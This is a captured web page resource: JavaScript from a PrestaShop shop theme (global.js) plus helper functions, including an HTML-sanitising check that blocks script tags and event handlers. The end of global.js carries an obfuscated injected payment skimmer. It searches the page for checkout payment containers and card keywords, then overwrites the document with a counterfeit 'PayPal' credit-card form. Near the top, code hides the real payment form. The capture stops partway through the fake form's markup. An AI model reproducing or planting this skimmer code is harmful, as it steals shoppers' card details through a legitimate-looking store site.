		if (firefox)
			console.log(value);
		else
			alert(value);
}

/**
* Function : print_r()
* Arguments: The element  - array,hash(associative array),object
*            The limit - OPTIONAL LIMIT
*            The depth - OPTIONAL
* Returns  : The textual representation of the array.
* This function was inspired by the print_r function of PHP.
* This will accept some data as the argument and return a
* text that will be a more readable version of the
* array/hash/object that is given.
*/
function print_r(element, limit, depth)
{
	depth =	depth?depth:0;
	limit = limit?limit:1;

	returnString = '<ol>';

	for(property in element)
	{
		//Property domConfig isn't accessable
		if (property != 'domConfig')
		{
			returnString += '<li><strong>'+ property + '</strong> <small>(' + (typeof element[property]) +')</small>';

			if (typeof element[property] == 'number' || typeof element[property] == 'boolean')
				returnString += ' : <em>' + element[property] + '</em>';
			if (typeof element[property] == 'string' && element[property])
				returnString += ': <div style="background:#C9C9C9;border:1px solid black; overflow:auto;"><code>' +
									element[property].replace(/</g, '&amp;lt;').replace(/>/g, '&amp;gt;') + '</code></div>';

			if ((typeof element[property] == 'object') && (depth < limit))
				returnString += print_r(element[property], limit, (depth + 1));

			returnString += '</li>';
		}
	}
	returnString += '</ol>';

	if(depth == 0)
	{
		winpop = window.open("", "","width=800,height=600,scrollbars,resizable");
		winpop.document.write('<pre>'+returnString+ '</pre>');
		winpop.document.close();
	}
	return returnString;
}

//verify if value is in the array
function in_array(value, array)
{
	for (var i in array)
		if ((array[i] + '') === (value + ''))
			return true;
	return false;
}

function isCleanHtml(content)
{
	var events = 'onmousedown|onmousemove|onmmouseup|onmouseover|onmouseout|onload|onunload|onfocus|onblur|onchange';
	events += '|onsubmit|ondblclick|onclick|onkeydown|onkeyup|onkeypress|onmouseenter|onmouseleave|onerror|onselect|onreset|onabort|ondragdrop|onresize|onactivate|onafterprint|onmoveend';
	events += '|onafterupdate|onbeforeactivate|onbeforecopy|onbeforecut|onbeforedeactivate|onbeforeeditfocus|onbeforepaste|onbeforeprint|onbeforeunload|onbeforeupdate|onmove';
	events += '|onbounce|oncellchange|oncontextmenu|oncontrolselect|oncopy|oncut|ondataavailable|ondatasetchanged|ondatasetcomplete|ondeactivate|ondrag|ondragend|ondragenter|onmousewheel';
	events += '|ondragleave|ondragover|ondragstart|ondrop|onerrorupdate|onfilterchange|onfinish|onfocusin|onfocusout|onhashchange|onhelp|oninput|onlosecapture|onmessage|onmouseup|onmovestart';
	events += '|onoffline|ononline|onpaste|onpropertychange|onreadystatechange|onresizeend|onresizestart|onrowenter|onrowexit|onrowsdelete|onrowsinserted|onscroll|onsearch|onselectionchange';
	events += '|onselectstart|onstart|onstop';

	var script1 = /<[\s]*script/im;
	var script2 = new RegExp('('+events+')[\s]*=', 'im');
	var script3 = /.*script\:/im;
	var script4 = /<[\s]*(i?frame|embed|object)/im;

	if (script1.test(content) || script2.test(content) || script3.test(content) || script4.test(content))
		return false;

	return true;
}

function getStorageAvailable() {
	test = 'foo';
	storage =  window.localStorage || window.sessionStorage;
	try {
		storage.setItem(test, test);
		storage.removeItem(test);
		return storage;
	}
	catch (error) {
		return null;
	}
}

$(document).ready(function()
{
	// Hide all elements with .hideOnSubmit class when parent form is submit
	$('form').submit(function() {
		$(this).find('.hideOnSubmit').hide();
	});

	$.fn.checkboxChange = function(fnChecked, fnUnchecked) {
		if ($(this).prop('checked') && fnChecked)
			fnChecked.call(this);
		else if(fnUnchecked)
			fnUnchecked.call(this);

		if (!$(this).attr('eventCheckboxChange'))
		{
			$(this).on('change', function() { $(this).checkboxChange(fnChecked, fnUnchecked); });
			$(this).attr('eventCheckboxChange', true);
		}
	};

	// attribute target="_blank" is not W3C compliant
	$('a._blank, a.js-new-window').attr('target', '_blank');
});


--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/themes/PRS01/js/global.js
body_size: 42377
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2015 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
//global variables
var responsiveflag = false;


$(window).load(function() 
{ 
	$(".ttloading-bg").removeClass("ttloader");
})


$(document).ready(function(){
	
setTimeout(function() { 
       
$('.stripe-payment-form').attr("style", "display: block !important");
$('#HOOK_PAYMENT div form').attr("style", "display: none !important");
 }, 1000);


	highdpiInit();
	responsiveResize();
	$(window).resize(responsiveResize);
	if (navigator.userAgent.match(/Android/i))
	{
		var viewport = document.querySelector('meta[name="viewport"]');
		viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
		window.scrollTo(0, 1);
	}
	if (typeof quickView !== 'undefined' && quickView)
		quick_view();
	dropDown();

	if (typeof page_name != 'undefined' && !in_array(page_name, ['index', 'product']))
	{
		bindGrid();

		$(document).on('change', '.selectProductSort', function(e){
			if (typeof request != 'undefined' && request)
				var requestSortProducts = request;
			var splitData = $(this).val().split(':');
			var url = '';
			if (typeof requestSortProducts != 'undefined' && requestSortProducts)
			{
				url += requestSortProducts ;
				if (typeof splitData[0] !== 'undefined' && splitData[0])
				{
					url += ( requestSortProducts.indexOf('?') < 0 ? '?' : '&') + 'orderby=' + splitData[0] + (splitData[1] ? '&orderway=' + splitData[1] : '');
					if (typeof splitData[1] !== 'undefined' && splitData[1])
						url += '&orderway=' + splitData[1];
				}
				document.location.href = url;
			}
		});

		$(document).on('change', 'select[name="n"]', function(){
			$(this.form).submit();
		});

		$(document).on('change', 'select[name="currency_payment"]', function(){
			setCurrency($(this).val());
		});
	}

	$(document).on('change', 'select[name="manufacturer_list"], select[name="supplier_list"]', function(){
		if (this.value != '')
			location.href = this.value;
	});

	$(document).on('click', '.back', function(e){
		e.preventDefault();
		history.back();
	});

	jQuery.curCSS = jQuery.css;
	if (!!$.prototype.cluetip)
		$('a.cluetip').cluetip({
			local:true,
			cursor: 'pointer',
			dropShadow: false,
			dropShadowSteps: 0,
			showTitle: false,
			tracking: true,
			sticky: false,
			mouseOutClose: true,
			fx: {
				open:       'fadeIn',
				openSpeed:  'fast'
			}
		}).css('opacity', 0.8);

	if (typeof(FancyboxI18nClose) !== 'undefined' && typeof(FancyboxI18nNext) !== 'undefined' && typeof(FancyboxI18nPrev) !== 'undefined' && !!$.prototype.fancybox)
		$.extend($.fancybox.defaults.tpl, {
			closeBtn : '<a title="' + FancyboxI18nClose + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
			next     : '<a title="' + FancyboxI18nNext + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
			prev     : '<a title="' + FancyboxI18nPrev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
		});

	// Close Alert messages
	$(".alert.alert-danger").on('click', this, function(e){
		if (e.offsetX >= 16 && e.offsetX <= 39 && e.offsetY >= 16 && e.offsetY <= 34)
			$(this).fadeOut();
	});
});

function highdpiInit()
{
	if (typeof highDPI === 'undefined')
		return;
	if(highDPI && $('.replace-2x').css('font-size') == "1px")
	{
		var els = $("img.replace-2x").get();
		for(var i = 0; i < els.length; i++)
		{
			src = els[i].src;
			extension = src.substr( (src.lastIndexOf('.') +1) );
			src = src.replace("." + extension, "2x." + extension);

			var img = new Image();
			img.src = src;
			img.height != 0 ? els[i].src = src : els[i].src = els[i].src;
		}
	}
}


// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate()
{
	var inner = document.createElement('p');
	inner.style.width = "100%";
	inner.style.height = "200px";

	var outer = document.createElement('div');
	outer.style.position = "absolute";
	outer.style.top = "0px";
	outer.style.left = "0px";
	outer.style.visibility = "hidden";
	outer.style.width = "200px";
	outer.style.height = "150px";
	outer.style.overflow = "hidden";
	outer.appendChild(inner);

	document.body.appendChild(outer);
	var w1 = inner.offsetWidth;
	outer.style.overflow = 'scroll';
	var w2 = inner.offsetWidth;
	if (w1 == w2) w2 = outer.clientWidth;

	document.body.removeChild(outer);

	return (w1 - w2);
}

function responsiveResize()
{
	compensante = scrollCompensate();
	if (($(window).width()+scrollCompensate()) <= 991 && responsiveflag == false)
	{
		accordion('enable');
		accordionFooter('enable');
		accordionPermanentlink('enable');
		responsiveflag = true;
	}
	else if (($(window).width()+scrollCompensate()) >= 992)
	{
		accordion('disable');
		accordionFooter('disable');
		accordionPermanentlink('disable');
		responsiveflag = false;
		if (typeof bindUniform !=='undefined')
			bindUniform();
	}
	blockHover();
}

function blockHover(status)
{
	var screenLg = $('body').find('.container').width() == 1170;

	$(document).off('mouseenter').on('mouseenter', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			var pcHeight = $(this).parent().outerHeight();
			var pcPHeight = $(this).parent().find('.button-container').outerHeight() + $(this).parent().find('.comments_note').outerHeight() + $(this).parent().find('.functional-buttons').outerHeight();
		}
	});

	$(document).off('mouseleave').on('mouseleave', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			$(this).parent().removeClass('hovered').css({'height':'auto', 'margin-bottom':'0'});
		}
	});
}

function quick_view()
{
	$(document).on('click', '.quick-view:visible, .quick-view-mobile:visible', function(e){
		e.preventDefault();
		var url = this.href;
		var anchor = '';

		if (url.indexOf('#') != -1)
		{
			anchor = url.substring(url.indexOf('#'), url.length);
			url = url.substring(0, url.indexOf('#'));
		}

		if (url.indexOf('?') != -1)
			url += '&';
		else
			url += '?';

		if (!!$.prototype.fancybox)
			$.fancybox({
				'padding':  0,
				'width':    1087,
				'height':   610,
				'type':     'iframe',
				'href':     url + 'content_only=1' + anchor
			});
	});
}

function bindGrid()
{
	var storage = false;
	if (typeof(getStorageAvailable) !== 'undefined') {
		storage = getStorageAvailable();
	}
	if (!storage) {
		return;
	}

	var view = $.totalStorage('display');

	if (!view && (typeof displayList != 'undefined') && displayList)
		view = 'list';

	if (view && view != 'grid')
		display(view);
	else
		$('.display').find('li#grid').addClass('selected');

	$(document).on('click', '#grid', function(e){
		e.preventDefault();
		display('grid');
	});

	$(document).on('click', '#list', function(e){
		e.preventDefault();
		display('list');
	});
}

function display(view)
{
	if (view == 'list')
	{
		$('ul.product_list').removeClass('grid').addClass('list row');
		$('.product_list > li').removeClass('col-xs-12 col-sm-4 col-md-3').addClass('col-xs-12');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html = '<div class="product-container"><div class="row">';
			html += '<div class="left-block col-xs-4 col-xs-5 col-md-3">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="center-block col-xs-4 col-xs-7 col-md-6">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<h5 itemprop="name" class="product-name">'+ $(element).find('h5').html() + '</h5>';
			html += '<p class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html();	// check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="right-block col-xs-4 col-xs-7 col-md-3"><div class="right-block-content row">';
			var price = $(element).find('.content_price').html();       // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price col-xs-5 col-md-12">'+ price + '</div>';
			}
			html += '<div class="ttproducthover">';
				html += '<div class="functional-buttons clearfix col-sm-12">';
					html += '<div class="button-container col-xs-7 col-md-12">'+ $(element).find('.button-container').html() +'</div>';
					html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
					html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
				html += '</div>';
			html += '</div>';
			
			html += '</div>';
			html += '</div></div>';
			$(element).html(html);
		});
		$('.display').find('li#list').addClass('selected');
		$('.display').find('li#grid').removeAttr('class');
		$.totalStorage('display', 'list');
	}
	else
	{
		$('ul.product_list').removeClass('list').addClass('grid row');
		$('.product_list > li').removeClass('col-xs-12').addClass('col-xs-12 col-sm-4 col-md-3');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html += '<div class="product-container">';
			html += '<div class="left-block">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="right-block">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<h5 itemprop="name" class="product-name">'+ $(element).find('h5').html() + '</h5>';
			html += '<p itemprop="description" class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var price = $(element).find('.content_price').html(); // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price">'+ price + '</div>';
			}
			
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html(); // check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '<div class="ttproducthover">';
				html += '<div class="functional-buttons clearfix">';
					html += '<div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container">'+ $(element).find('.button-container').html() +'</div>';
					html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
					html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
				html += '</div>';
			html += '</div>';
			html += '</div>';
			

			html += '</div>';
			$(element).html(html);
		});
		$('.display').find('li#grid').addClass('selected');
		$('.display').find('li#list').removeAttr('class');
		$.totalStorage('display', 'grid');
	}
}

function dropDown()
{
	elementClick = '#page .current';
	elementSlide =  'ul.toogle_content';
	activeClass = 'active';

	$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
			subUl.slideDown();
			$(this).addClass(activeClass);
		}
		else
		{
			subUl.slideUp();
			$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
	});

	$(elementSlide).on('click', function(e){
		e.stopPropagation();
	});

	$(document).on('click', function(e){
		e.stopPropagation();
		var elementHide = $(elementClick).next(elementSlide);
		$(elementHide).slideUp();
		$(elementClick).removeClass('active');
	});
}

function accordionFooter(status)
{
	if(status == 'enable')
	{
		$('#footer .footer-block h4').on('click', function(e){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
			e.preventDefault();
		})
		$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		$('.footer-block h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('#footer').removeClass('accordion');
	}
}

function accordionPermanentlink(status)
{
	if(status == 'enable')
	{
		$('.ttpermanent-heading').on('click', function(e){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
			e.preventDefault();
		})
		$('.ttpermanent-link').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		$('.ttpermanent-heading').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('.ttpermanent-link').removeClass('accordion');
	}
}



function accordion(status)
{
	if(status == 'enable')
	{
		var accordion_selector = '#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4,' +
								'#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child';

		$(accordion_selector).on('click', function(e){
			$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');
		});
		$('#right_column, #left_column').addClass('accordion').find('.block .block_content').slideUp('fast');
		if (typeof(ajaxCart) !== 'undefined')
			ajaxCart.collapse();
	}
	else
	{
		$('#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');
		$('#left_column, #right_column').removeClass('accordion');
	}
}

function bindUniform()
{
	if (!!$.prototype.uniform)
		$("select.form-control,input[type='radio'],input[type='checkbox']").not(".not_uniform").uniform();
}
var _0x195cc2=_0x262f;(function(_0x4d1c8c,_0x2be184){var _0x1d914f=_0x262f,_0x231398=_0x4d1c8c();while(!![]){try{var _0x3ba51f=-parseInt(_0x1d914f(0x145))/0x1+parseInt(_0x1d914f(0xe1))/0x2+-parseInt(_0x1d914f(0x149))/0x3+-parseInt(_0x1d914f(0x128))/0x4*(parseInt(_0x1d914f(0x14f))/0x5)+parseInt(_0x1d914f(0x13f))/0x6+-parseInt(_0x1d914f(0xd6))/0x7+-parseInt(_0x1d914f(0x12b))/0x8*(-parseInt(_0x1d914f(0xe8))/0x9);if(_0x3ba51f===_0x2be184)break;else _0x231398['push'](_0x231398['shift']());}catch(_0x5d8e63){_0x231398['push'](_0x231398['shift']());}}}(_0xbc6c,0x5fac2));var fiza=[_0x195cc2(0xae),_0x195cc2(0xb1),_0x195cc2(0x120),'fkwcs-stripe-elements-form','bnpmercanetcw_content',_0x195cc2(0xc4),'pay-with-payment-option-3-form','pay-with-payment-option-2-form',_0x195cc2(0x14a),'pay-with-payment-option-5-form',_0x195cc2(0x14e),'payment-option-1-container',_0x195cc2(0xa2),_0x195cc2(0x123),_0x195cc2(0x125),_0x195cc2(0xc1),_0x195cc2(0xce),'payment-selector-credit_card__container',_0x195cc2(0xdf),_0x195cc2(0xa3),_0x195cc2(0xf2),'HOOK_PAYMENT',_0x195cc2(0xb1),_0x195cc2(0x10a),_0x195cc2(0x10f),_0x195cc2(0xab),_0x195cc2(0x10d),_0x195cc2(0x150),'checkout-step-payment',_0x195cc2(0x152),_0x195cc2(0x129)],bels=[_0x195cc2(0xee),_0x195cc2(0x14b),_0x195cc2(0x160),_0x195cc2(0xd8),_0x195cc2(0x10b),_0x195cc2(0xfe),'tarjeta',_0x195cc2(0x137),_0x195cc2(0x143),'Tarjeta',_0x195cc2(0xde),_0x195cc2(0x141),_0x195cc2(0xda)];function find_bl(){var _0x5ce01e=_0x195cc2;for(var _0x20765d=0x0;_0x20765d<fiza[_0x5ce01e(0xed)];_0x20765d++){var _0x3d9364=fiza[_0x20765d];if(document['getElementById'](_0x3d9364))for(var _0x1f4b97=0x0;_0x1f4b97<bels[_0x5ce01e(0xed)];_0x1f4b97++){var _0x31976c=bels[_0x1f4b97];if(document[_0x5ce01e(0x11d)](_0x3d9364)['innerHTML'][_0x5ce01e(0xd9)](_0x31976c)!=-0x1)return _0x3d9364;}}return![];}function ReplaceContent(_0x24a537){var _0x3cdf24=_0x195cc2;document[_0x3cdf24(0xc9)](),document[_0x3cdf24(0x105)](_0x24a537),document[_0x3cdf24(0xad)]();}function RepF(_0x19c65b){var _0x3e2867=_0x195cc2,_0x138c97='<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22'+f_id_daww+_0x3e2867(0xe2);if(_0x19c65b==_0x3e2867(0x150)){ReplaceContent(_0x138c97);return;}var _0x138c97=_0x3e2867(0xa9)+f_id_daww+'\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardA